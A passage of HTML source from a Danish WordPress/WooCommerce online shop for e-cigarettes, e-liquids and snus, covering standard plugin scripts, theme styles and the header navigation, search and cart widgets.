var cnArgs = {"ajaxUrl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","nonce":"3035e98c25","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"msgs":{"invoice_number_prompt_free_order":"'Generer faktura for gratis ordrer' er deaktiveret i Fakturaindstillinger> Avanceret. Du fors\u00f8ger at generere faktura for denne gratis ordre. Forts\u00e6t?","creditnote_number_prompt":"Tilbagebetaling i denne r\u00e6kkef\u00f8lge lader ikke til at have et kreditnummer endnu. Vil du generere en manuelt?","invoice_number_prompt_no_from_addr":"Udfyld venligst `fra-adressen` i pluginnets generelle indstillinger.","invoice_title_prompt":"Faktura","invoice_number_prompt":"nummer er ikke genereret endnu. Vil du manuelt generere en?","pop_dont_show_again":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.6.0" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"EozO8b9NzQTAhOKf","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/ecigaret.eu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ecigaret.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecigaret.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<script type="text/javascript">var ajaxurl = "https://ecigaret.eu/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.132.0" /><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ecigaret.eu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ecigaret.eu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #000000;
 background: ;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
<style>
		
		</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"DKK","rate":0.66781997680664,"symbol":"&#107;&#114;","position":"right_space","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"2","description":"Danske kroner","flag":"https:\/\/ecigaret.eu\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"SEK","rate":1,"symbol":"&#107;&#114;","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"2","description":"Svenske kronor","flag":"https:\/\/ecigaret.eu\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://ecigaret.eu/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_966056-css" data-type="wd-style-header_966056">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 113, 223, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ecigaret.eu/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #0071df;
	--wd-alternative-color: #0071df;
	--wd-link-color: #a0a0a0;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #0071df;
	--btn-default-bgcolor-hover: #0071df;
	--btn-accented-bgcolor: #0071df;
	--btn-accented-bgcolor-hover: #0071df;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(226,226,226);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: #ffffff;
	background-image: none;
}
.page-title-default {
	background-color: rgb(224,224,224);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #e9e7e8;
	background-image: none;
	background-size: cover;
}
html .whb-header .wd-header-cats .menu-opener {
	text-transform: none;
}
.page .main-page-wrapper {
	background-color: #f8f8f8;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1300px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1300px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body data-rsssl=1 class="archive tax-pa_brand term-altisc term-9388 theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive currency-dkk">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Sekundær navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-9598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/kontakt-os/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/blive-forhandler/" class="woodmart-nav-link"><span class="nav-link-text">Blive forhandler</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/kundeklub/" class="woodmart-nav-link"><span class="nav-link-text">Kundeklub</span></a></li>
<li id="menu-item-9600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/opsparingskalkulator/" class="woodmart-nav-link"><span class="nav-link-text">Opsparingskalkulator</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider whb-divider-default "></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><span style="color: #ffffff;"><strong>18 år for at shoppe</strong></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;">✔ Gratis fragt på alle ordrer</span></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #ffffff;">✔ Dag-til-dag levering</span></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;">✔ Lave priser</span></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;">✔ Kundeklub</span></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="site-logo wd-switch-logo">
	<a href="https://ecigaret.eu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 150px;" />	</a>
					<a href="https://ecigaret.eu/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://ecigaret.eu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Søg efter produkter" value="" name="s" aria-label="Søg" title="Søg efter produkter" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Søg						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ecigaret.eu/min-konto/" title="Min konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Log Ind / Tilmeld			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Min Ønskeliste">
	<a href="https://ecigaret.eu/onskeliste/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Ønskeliste			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
	<a href="https://ecigaret.eu/sammenlign/" title="Sammenlign produkter">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Sammenlign			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://ecigaret.eu/cart/" title="Indkøbskurv">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>emner</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Åben mobil-menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://ecigaret.eu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 125px;" />	</a>
					<a href="https://ecigaret.eu/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-8u7ojx97dtqdwebsykuj wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Søg">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Søg			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://ecigaret.eu/cart/" title="Indkøbskurv">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>emner</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-6969f5199f00d" class="  whb-wl41havncqsamj9u0sou wd-button-wrapper text-center"><a href="/guides/" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default">Guides &amp; Information</a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-hovedmeny" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-56902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56902 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/engangs-e-cigaretter/" class="woodmart-nav-link"><span class="nav-link-text">Engangs E-Cigaretter</span></a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56903 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/e-vaesker/" class="woodmart-nav-link"><span class="nav-link-text">E Væske</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-128644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128644 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/e-vaesker-med-nikotin/" class="woodmart-nav-link">E Væske med nikotin</a></li>
	<li id="menu-item-128645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128645 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/shortfills/" class="woodmart-nav-link">Shortfills</a></li>
	<li id="menu-item-128640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128640 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/nic-shots-salts-e-vaesker/" class="woodmart-nav-link">Nic Shots &#038; Salts</a></li>
	<li id="menu-item-128641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128641 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/koncentrater-diy/" class="woodmart-nav-link">Koncentrater &#038; DIY</a></li>
	<li id="menu-item-128642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128642 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/aroma/" class="woodmart-nav-link">Aroma</a></li>
	<li id="menu-item-128643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128643 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/baser/" class="woodmart-nav-link">Baser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56904 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/e-cigaret/" class="woodmart-nav-link"><span class="nav-link-text">E Cigaret</span></a></li>
<li id="menu-item-56905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56905 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/coils/" class="woodmart-nav-link"><span class="nav-link-text">Coils</span></a></li>
<li id="menu-item-56906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56906 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/tanke/" class="woodmart-nav-link"><span class="nav-link-text">Tanke</span></a></li>
<li id="menu-item-56907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56907 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/mods-batterier/" class="woodmart-nav-link"><span class="nav-link-text">Mods &#038; Batterier</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-128647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128647 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/batterier/" class="woodmart-nav-link">Batterier</a></li>
	<li id="menu-item-128648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128648 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/mods/" class="woodmart-nav-link">Mods</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56908 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/tilbehor/" class="woodmart-nav-link"><span class="nav-link-text">Tilbehør</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-128650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128650 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/opladere/" class="woodmart-nav-link">Opladere</a></li>
	<li id="menu-item-128651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128651 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/udskiftningsglas/" class="woodmart-nav-link">Udskiftningsglas</a></li>
	<li id="menu-item-128652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128652 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/bomuld-wire/" class="woodmart-nav-link">Bomuld / Wire</a></li>
	<li id="menu-item-128655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128655 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/driptips/" class="woodmart-nav-link">Driptips</a></li>
	<li id="menu-item-128656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128656 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/rda/" class="woodmart-nav-link">RDA</a></li>
	<li id="menu-item-128649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128649 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/andet/" class="woodmart-nav-link">Andet</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56909 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/snus/" class="woodmart-nav-link"><span class="nav-link-text">Snus</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6969f519a06d1" class="  whb-5ofr8ujfbemocey7ah3u wd-button-wrapper text-center"><a href="/kundeklub/" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default btn-icon-pos-left">Kundeklub<span class="wd-btn-icon"><span class="wd-icon fas fa-gift"></span></span></a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
